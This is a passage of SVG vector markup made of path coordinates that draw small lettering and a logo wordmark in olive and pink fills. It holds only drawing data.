					c-0.1,0.1-0.3,0.3-0.3,0.3c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.3-0.1,0.4-0.1,0.7s0.1,0.4,0.1,0.7c0.1,0.3,0.1,0.4,0.3,0.4
					c0.1,0.2,0.3,0.3,0.4,0.3c0.2,0.1,0.3,0.1,0.4,0.1c0.1,0,0.3-0.1,0.4-0.1c0.3,0,0.3-0.2,0.4-0.3c0.1-0.1,0.1-0.3,0.2-0.3
					s0.1-0.3,0.1-0.4h0.1c0,0.3,0,0.4,0,0.7c0,0.2,0,0.3,0,0.4h-0.2c0-0.2-0.1-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2,0s-0.3,0.2-0.4,0.3
					c-0.2,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.6-0.1-0.7-0.3c-0.3-0.2-0.4-0.3-0.4-0.6c-0.1-0.3-0.3-0.6-0.3-0.9c0-0.3,0.1-0.7,0.3-0.9
					c0.2-0.3,0.3-0.4,0.4-0.7C265.8,225.6,266.1,225.5,266.3,225.5z"/>
				<path style="fill:#8E8248;" d="M268.7,229.1c-0.3,0-0.4-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0.1-0.3,0.1-0.3
					c0.1-0.1,0.2-0.2,0.3-0.3s0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2v-0.3
					c0-0.2,0-0.3-0.1-0.3s-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2c0.1,0,0.1,0.1,0.2,0.1
					c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3s-0.1,0.1-0.3,0.1s-0.2-0.1-0.3-0.1s-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3
					s0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.4-0.1c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2
					c0.1,0.1,0.2,0.2,0.2,0.3s0.1,0.3,0.1,0.4v1.3c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1
					l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1s-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3
					C268.9,228.9,268.7,229,268.7,229.1C268.9,229.1,268.8,229.1,268.7,229.1z M268.8,229c0.1,0,0.3-0.1,0.3-0.1
					c0.1-0.1,0.2-0.2,0.3-0.3v-0.9c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2s-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.4
					c0,0.2,0.1,0.3,0.1,0.3L268.8,229z"/>
				<path style="fill:#8E8248;" d="M271.9,226.5c0.1,0,0.2,0,0.3,0.1s0.1,0.1,0.2,0.2c0.1,0.1,0.1,0.1,0.1,0.3s0,0.2-0.1,0.3
					c-0.1,0.1-0.1,0.1-0.3,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.1-0.1
					c0-0.1-0.1-0.1-0.1-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.3,0.4c-0.1,0.2-0.1,0.3-0.1,0.4v1c0,0.2,0.1,0.3,0.2,0.3
					c0.1,0.1,0.3,0.1,0.4,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.2,0-0.3,0-0.4,0c-0.1,0-0.3,0-0.3,0h-0.3V229c0.2,0,0.3,0,0.3-0.1
					c0-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0s0.2-0.1,0.3-0.1
					v0.6c0.1-0.1,0.1-0.3,0.2-0.3c0.1-0.1,0.2-0.2,0.3-0.3C271.6,226.5,271.7,226.5,271.9,226.5z"/>
				<path style="fill:#8E8248;" d="M273.6,226.5c0.3,0,0.4,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.7h-1.8v-0.1h1.3c0-0.2,0-0.3-0.1-0.4
					c-0.1-0.1-0.1-0.3-0.2-0.3C273.8,226.5,273.7,226.5,273.6,226.5c-0.1,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.4-0.3,0.7l0,0
					c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.3,0.1,0.4,0.1,0.6c0,0.2,0.2,0.3,0.3,0.4c0.1,0.1,0.3,0.1,0.4,0.1
					c0.2,0,0.3-0.1,0.4-0.1c0.1-0.1,0.3-0.3,0.3-0.4l0.1,0.1c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0-0.2,0.2-0.3,0.3
					c-0.1,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.4-0.1-0.6-0.2c-0.2-0.1-0.3-0.3-0.4-0.4c-0.1-0.3-0.2-0.4-0.2-0.7c0-0.3,0.1-0.4,0.2-0.7
					c0.1-0.2,0.3-0.4,0.4-0.4C273,226.5,273.3,226.5,273.6,226.5z"/>
				<path style="fill:#8E8248;" d="M279.8,225.6L279.8,225.6c-0.1,0.1-0.3,0.1-0.3,0.2c-0.1,0-0.1,0.1-0.1,0.1s-0.1,0.2-0.1,0.3v2.3
					c0,0.1,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1s0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.4,0
					c-0.1,0-0.3,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1,0,0.1-0.1,0.1-0.1c0-0.1,0.1-0.2,0.1-0.3V226l0,0l-1.1,3.1l0,0l-1.2-3.1v2.3
					c0,0.1,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.1,0.2s0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0
					s-0.2,0-0.3,0V229c0.1,0,0.3,0,0.3-0.1c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.2,0.1-0.3v-2.2c0-0.1,0-0.3-0.1-0.3
					c0-0.1-0.1-0.1-0.1-0.1s-0.2-0.1-0.3-0.1l0,0c0.1,0,0.1,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0l1.1,2.9
					l-0.1,0.1l1.1-2.9c0.1,0,0.1,0,0.1,0h0.1C279.4,225.6,279.7,225.6,279.8,225.6C279.7,225.6,279.7,225.6,279.8,225.6z"/>
				<path style="fill:#8E8248;" d="M281.1,226.5c0.3,0,0.4,0.1,0.7,0.3c0.3,0.3,0.3,0.4,0.3,0.7h-1.8v-0.1h1.3c0-0.2,0-0.3-0.1-0.4
					s-0.1-0.3-0.2-0.3C281.3,226.5,281.2,226.5,281.1,226.5c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.4-0.3,0.7l0,0
					c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.3,0.1,0.4,0.1,0.6c0,0.2,0.2,0.3,0.3,0.4c0.1,0.1,0.3,0.1,0.4,0.1
					c0.2,0,0.3-0.1,0.4-0.1c0.1-0.1,0.3-0.3,0.3-0.4l0.1,0.1c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0.1-0.2,0.2-0.3,0.3
					c-0.1,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.4-0.1-0.6-0.2c-0.2-0.1-0.3-0.3-0.4-0.4c-0.1-0.3-0.2-0.4-0.2-0.7c0-0.3,0.1-0.4,0.2-0.7
					c0.1-0.2,0.3-0.4,0.4-0.4C280.8,226.5,281,226.5,281.1,226.5z"/>
				<path style="fill:#8E8248;" d="M283.7,226.5c0.2,0,0.3,0.1,0.4,0.1c0.1,0.1,0.3,0.2,0.3,0.4l-0.1,0.1c-0.1-0.2-0.1-0.3-0.3-0.3
					c-0.1-0.1-0.3-0.1-0.3-0.1c-0.3,0-0.4,0.1-0.4,0.3c-0.2,0.3-0.3,0.4-0.3,0.9c0,0.3,0,0.4,0.1,0.7s0.1,0.3,0.3,0.4
					c0.1,0.1,0.3,0.1,0.4,0.1c0.2,0,0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.3,0.3-0.4l0.1,0.1c0,0.3-0.1,0.4-0.3,0.6
					c-0.1,0.2-0.3,0.3-0.4,0.3s-0.4-0.1-0.4-0.2c-0.2-0.1-0.3-0.3-0.4-0.4c-0.1-0.3-0.1-0.4-0.1-0.7c0-0.3,0.1-0.4,0.2-0.7
					c0.1-0.2,0.3-0.3,0.4-0.4C283.2,226.5,283.3,226.5,283.7,226.5z M284.5,225.3v3.2c0,0.2,0.1,0.3,0.1,0.3
					c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.3,0-0.3,0c-0.1,0-0.2,0-0.3,0s-0.2,0.1-0.3,0.1V226c0-0.2,0-0.3-0.1-0.3
					c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0C284.4,225.4,284.4,225.3,284.5,225.3z"/>
				<path style="fill:#8E8248;" d="M285.9,226.5v2.1c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
					s-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4
					c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0C285.8,226.5,285.9,226.5,285.9,226.5z
					 M285.8,225.4c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3s-0.1,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1
					c-0.1,0-0.2-0.1-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3s0.1-0.2,0.1-0.3C285.5,225.4,285.7,225.4,285.8,225.4z"/>
				<path style="fill:#8E8248;" d="M287.2,229.1c-0.3,0-0.4-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0.1-0.3,0.1-0.3
					c0.1-0.1,0.2-0.2,0.3-0.3s0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2v-0.3
					c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
					c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3s-0.1,0.1-0.3,0.1c-0.2,0-0.2-0.1-0.3-0.1
					c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.4-0.1
					c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3s0.1,0.3,0.1,0.4v1.3c0,0.1,0,0.2,0.1,0.2
					c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1
					c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3C287.4,228.9,287.3,229,287.2,229.1C287.4,229.1,287.3,229.1,287.2,229.1z
					 M287.3,229c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3v-0.9c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2
					c-0.1,0.1-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.4c0,0.2,0.1,0.3,0.1,0.3L287.3,229z"/>
				<path style="fill:#8E8248;" d="M291.8,225.5c0.3,0,0.4,0.1,0.4,0.1c0.2,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.1,0.1,0.2,0
					c0.1-0.1,0.1-0.1,0.1-0.3h0.1c0,0.1,0,0.3,0,0.4c0,0.2,0,0.4,0,0.7h-0.2c0-0.2-0.1-0.3-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
					c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.2-0.3-0.3-0.4-0.3C291.9,225.6,291.9,225.6,291.8,225.5c-0.3,0.1-0.4,0.2-0.4,0.2
					c-0.1,0.1-0.3,0.3-0.3,0.3c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.3-0.1,0.4-0.1,0.7s0.1,0.4,0.1,0.7c0.1,0.3,0.1,0.4,0.3,0.4
					c0.1,0.2,0.3,0.3,0.4,0.3c0.2,0.1,0.3,0.1,0.4,0.1c0.2,0,0.3-0.1,0.4-0.1c0.2-0.1,0.3-0.2,0.4-0.3c0.1-0.1,0.1-0.3,0.2-0.3
					c0.1-0.1,0.1-0.3,0.1-0.4h0.1c0,0.3,0,0.4,0,0.7c0,0.2,0,0.3,0,0.4h-0.1c0-0.2-0.1-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2,0
					s-0.3,0.2-0.4,0.3c-0.2,0.1-0.3,0.1-0.4,0.1c-0.2,0-0.6-0.1-0.7-0.3c-0.3-0.2-0.4-0.3-0.4-0.6c-0.1-0.3-0.3-0.6-0.3-0.9
					c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.7C291.1,225.6,291.3,225.5,291.8,225.5z"/>
				<path style="fill:#8E8248;" d="M294.6,226.5c0.3,0,0.4,0.1,0.6,0.2c0.2,0.1,0.3,0.3,0.4,0.4c0.1,0.1,0.2,0.4,0.2,0.7
					c0,0.3-0.1,0.6-0.2,0.7c-0.1,0.3-0.3,0.3-0.4,0.4c-0.2,0.1-0.4,0.2-0.6,0.2c-0.3,0-0.4-0.1-0.6-0.2c-0.2-0.1-0.3-0.3-0.4-0.4
					c-0.1-0.3-0.2-0.4-0.2-0.7c0-0.3,0.1-0.6,0.2-0.7c0.1-0.3,0.3-0.3,0.4-0.4C294.1,226.5,294.3,226.5,294.6,226.5z M294.6,226.5
					c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.3-0.2,0.4-0.2,0.9c0,0.4,0.1,0.7,0.2,0.9c0.1,0.3,0.3,0.3,0.4,0.3c0.2,0,0.3-0.1,0.4-0.3
					c0.1-0.3,0.2-0.4,0.2-0.9c0-0.4-0.1-0.7-0.2-0.9C294.8,226.6,294.6,226.5,294.6,226.5z"/>
				<path style="fill:#8E8248;" d="M297.5,226.5c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3
					s0.1,0.3,0.1,0.4v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.3,0-0.3,0
					c-0.1,0-0.3,0-0.3,0s-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3
					c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1s-0.3,0.1-0.3,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.2-0.1,0.3-0.1,0.4v1
					c0,0.2,0,0.3,0.1,0.3s0.1,0.1,0.3,0.1v0.1c-0.1,0-0.1,0-0.3,0c-0.2,0-0.3,0-0.3,0h-0.3h-0.3v-0.1c0.2,0,0.3,0,0.3-0.1
					s0.1-0.2,0.1-0.3v-1.3c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0c0.2,0,0.2-0.1,0.3-0.1
					v0.6c0.1-0.3,0.3-0.4,0.4-0.4C297.3,226.5,297.4,226.5,297.5,226.5z M298.9,226.5c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2
					c0.1,0.1,0.1,0.2,0.1,0.3s0.1,0.3,0.1,0.4v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
					c-0.1,0-0.3,0-0.3,0h-0.3c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3
					c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.4,0.1-0.4,0.3c-0.1,0.2-0.3,0.4-0.3,0.7v-0.4
					c0.1-0.3,0.3-0.4,0.4-0.4C298.7,226.5,298.7,226.5,298.9,226.5z"/>
				<path style="fill:#8E8248;" d="M300.9,226.5v2.9c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.3,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
					c-0.1,0-0.3,0-0.4,0s-0.3,0-0.3,0c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.3v-2.3
					c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.2c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0C300.9,226.5,300.9,226.5,300.9,226.5z
					 M301.6,226.5c0.3,0,0.4,0.1,0.7,0.3c0.2,0.3,0.3,0.4,0.3,0.9c0,0.3-0.1,0.4-0.1,0.7c-0.1,0.3-0.3,0.4-0.4,0.4
					c-0.2,0.2-0.4,0.3-0.7,0.3c-0.2,0-0.3-0.1-0.4-0.1c-0.1-0.1-0.3-0.2-0.3-0.3l0.1-0.1c0.1,0.1,0.1,0.2,0.3,0.3
					c0.2,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.3,0.1-0.4,0.1-0.7c0-0.3,0-0.4-0.1-0.7
					c-0.1-0.2-0.1-0.3-0.3-0.4c-0.1-0.1-0.3-0.1-0.3-0.1c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.1-0.3,0.3-0.3,0.6l-0.2-0.1
					c0.1-0.3,0.2-0.4,0.3-0.7C301.4,226.5,301.5,226.5,301.6,226.5z"/>
				<path style="fill:#8E8248;" d="M303.5,229.1c-0.3,0-0.4-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0.1-0.3,0.1-0.3
					c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2
					v-0.3c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
					c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3s-0.1,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.1
					c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3s0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.4-0.1
					c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3s0.1,0.3,0.1,0.4v1.3c0,0.1,0,0.2,0.1,0.2
					c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1
					c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3C303.7,228.9,303.6,229,303.5,229.1C303.8,229.1,303.7,229.1,303.5,229.1z
					 M303.7,229c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3v-0.9c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2
					c-0.1,0.1-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.4c0,0.2,0.1,0.3,0.1,0.3C303.5,228.9,303.7,229,303.7,229z"/>
				<path style="fill:#8E8248;" d="M306.8,226.5c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3
					s0.1,0.3,0.1,0.4v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0
					s-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3
					c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.4,0.1-0.4,0.3c-0.1,0.2-0.3,0.4-0.3,0.7v1c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.1,0.1,0.3,0.1v0.1
					c-0.1,0-0.1,0-0.3,0c-0.1,0-0.3,0-0.3,0h-0.3c-0.1,0-0.3,0-0.3,0v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4
					c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.2c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1v0.6
					c0.1-0.3,0.3-0.4,0.4-0.4C306.5,226.5,306.7,226.5,306.8,226.5z"/>
				<path style="fill:#8E8248;" d="M310.3,226.5L310.3,226.5c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.3l-0.7,2h-0.1
					l-0.9-2.1c-0.1-0.1-0.1-0.3-0.2-0.3c-0.1-0.1-0.1-0.1-0.2-0.1l0,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.3,0,0.3,0h0.3
					v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.1,0.1-0.1,0.1s0,0.2,0.1,0.3l0.6,1.4h-0.1l0.4-1.3c0.1-0.2,0.1-0.3,0-0.3
					c-0.1-0.1-0.2-0.1-0.3-0.1v-0.2c0.1,0,0.2,0,0.3,0s0.1,0,0.3,0C310.1,226.5,310.2,226.5,310.3,226.5
					C310.2,226.5,310.3,226.5,310.3,226.5z M309.2,229.1l-0.2,0.4c-0.1,0.2-0.1,0.3-0.3,0.3c-0.1,0.1-0.1,0.1-0.2,0.1
					s-0.2,0.1-0.3,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.2,0.1-0.3
					c0.1-0.1,0.1-0.1,0.3-0.1c0.1,0,0.1,0,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.1l0,0l0,0
					c0.1,0,0.2-0.1,0.3-0.1c0.1-0.1,0.1-0.2,0.2-0.3l0.2-0.4L309.2,229.1z"/>
			</g>
		</g>
		<g id="tm-trr" transform="translate(-165.000000, -0.000000)">
			<path style="fill:#8E8248;" d="M483,200h-2.7v6c0,1,0.7,1.3,1.6,1.3c0.4,0,0.8-0.1,1.1-0.1v3.2c-0.9,0-1.7,0.2-2.3,0.2
				c-3.8,0-4.7-1.1-4.7-4.7v-5.9h-2.2v-2.9h2.2v-4h4.4v4h2.7v2.8H483z M486.9,205c0.1,1.8,1.1,3.1,3,3.1c1,0,2-0.6,2.4-1.4h4.1
				c-0.8,3.1-3.7,4.4-6.5,4.4c-4.4,0-7.2-2.6-7.2-7.1c0-4.1,3.2-7,7.2-7c4.8,0,7.2,3.7,6.9,8.1L486.9,205L486.9,205L486.9,205z
				 M492.4,202.4c-0.1-1.4-1.1-2.8-2.6-2.8c-1.6,0-2.6,1.1-2.9,2.8H492.4z M506.2,202c0-1.1-1-1.9-2.1-1.9c-2.3,0-2.9,2-2.9,3.9
				c0,1.7,0.8,3.4,2.6,3.4c1.6,0,2.2-1,2.4-2.2h4.2c-0.4,3.7-3.1,5.8-6.7,5.8c-4,0-7-2.8-7-6.8c0-4.2,2.7-7.2,7-7.2
				c3.3,0,6.3,1.8,6.5,5.1L506.2,202L506.2,202z M510.8,193.2h4.4v5.9h0.1c0.7-1.3,2.3-2.2,4.1-2.2c4.4,0,4.8,3.2,4.8,5.1v8.5h-4.4
				v-6.4c0-1.8,0.3-3.8-2.2-3.8c-1.7,0-2.3,1.3-2.3,2.9v7.2h-4.4V193.2L510.8,193.2z M524.3,197.1h4.2v2.3h0.1
				c0.7-1.7,2.1-2.6,4-2.6c0.4,0,0.7,0,1,0.1v4c-0.7-0.2-1.1-0.3-1.7-0.3c-2.1,0-3.2,1.4-3.2,3.2v6.5h-4.4
				C524.3,210.5,524.3,197.1,524.3,197.1z M533.7,201.2c0.1-1.8,1-2.9,2-3.6c1.1-0.7,2.8-1,4.2-1c3.2,0,6.2,0.7,6.2,4.4v5.9
				c0,1.1,0,2.3,0.6,3.3h-4.4c-0.2-0.4-0.3-0.9-0.3-1.3c-1.2,1.3-2.9,1.7-4.4,1.7c-2.4,0-4.5-1.3-4.5-4.1c0-4.4,4.7-4,7.8-4.7
				c0.8-0.2,1.2-0.4,1.2-1.3c0-1-1.2-1.3-2.1-1.3c-1.2,0-2,0.6-2.2,1.7L533.7,201.2L533.7,201.2z M539.2,208.2c2,0,2.9-1.2,2.7-3.9
				c-0.7,0.4-1.8,0.4-2.7,0.8c-1,0.3-1.8,0.7-1.8,1.7C537.5,207.8,538.2,208.2,539.2,208.2z M560.1,210.5H556V209h-0.1
				c-0.8,1.2-2.1,2-3.7,1.9c-4.2,0-5.9-3.7-5.9-7.2c0-3.4,1.8-6.7,5.7-6.7c1.7,0,2.9,0.7,3.8,1.8h0.1v-5.5h4.4L560.1,210.5
				L560.1,210.5z M550.7,203.7c0,1.8,0.7,3.8,2.7,3.8c2.1,0,2.6-2,2.6-3.8c0-1.9-0.7-3.8-2.6-3.8C551.3,200.1,550.7,202,550.7,203.7
				z M560.7,201.2c0.1-1.8,1-2.9,2-3.6c1.1-0.7,2.8-1,4.2-1c3.2,0,6.2,0.7,6.2,4.4v5.9c0,1.1,0,2.3,0.6,3.3h-4.4
				c-0.2-0.4-0.3-0.9-0.3-1.3c-1.2,1.3-2.9,1.7-4.4,1.7c-2.4,0-4.5-1.3-4.5-4.1c0-4.4,4.7-4,7.8-4.7c0.8-0.2,1.2-0.4,1.2-1.3
				c0-1-1.2-1.3-2.1-1.3c-1.2,0-2,0.6-2.2,1.7L560.7,201.2L560.7,201.2z M566.5,208.2c2,0,2.9-1.2,2.7-3.9c-0.7,0.4-1.8,0.4-2.7,0.8
				c-1,0.3-1.8,0.7-1.8,1.7C564.5,207.8,565.4,208.2,566.5,208.2z M574,197.1h4.2v2.3h0.1c0.7-1.7,2.1-2.6,4-2.6
				c0.4,0,1.1,0,1.4,0.1v4c-0.7-0.2-1.4-0.3-2-0.3c-2.1,0-3.2,1.4-3.2,3.2v6.5h-4.4L574,197.1L574,197.1z"/>
			<path style="fill:#E6248A;" d="M579.2,206.1h4.4v4.4h-4.4V206.1z"/>
		</g>
		<g id="tm_x5F_ts" transform="translate(-135.000000, -0.000000)">
			<path style="fill:#8E8248;" d="M605.3,192.8c0.2-0.1,0.4-0.3,0.4-0.4c0.1-0.1,0.3-0.1,0.4-0.1s0.4,0.1,0.6,0.2
				c0.2,0.2,0.4,0.4,0.4,0.7c0.4,0.4,0.4,1,0.7,1.4c0.1,0.4,0.3,0.9,0.3,1.3c0,0.3-0.1,0.4-0.2,0.7c-0.1,0.2-0.4,0.3-0.6,0.3
				c-0.4,0-0.8-0.4-1.2-0.9l-0.2-0.3c-0.4-0.6-0.9-1-1.3-1.2c-0.4-0.3-1.1-0.4-1.8-0.4c-0.9,0-1.6,0.3-2,0.7c-0.6,0.4-0.8,1-0.8,1.7
